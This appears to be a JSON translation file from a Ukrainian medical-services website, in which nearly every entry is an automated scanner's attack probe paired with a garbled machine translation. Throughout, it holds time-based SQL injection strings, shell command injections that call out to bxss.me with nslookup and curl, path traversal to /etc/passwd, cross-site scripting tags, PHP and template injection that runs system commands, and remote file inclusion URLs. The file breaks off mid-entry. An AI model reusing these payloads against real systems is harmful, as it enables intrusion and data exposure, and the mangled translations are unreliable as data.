806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 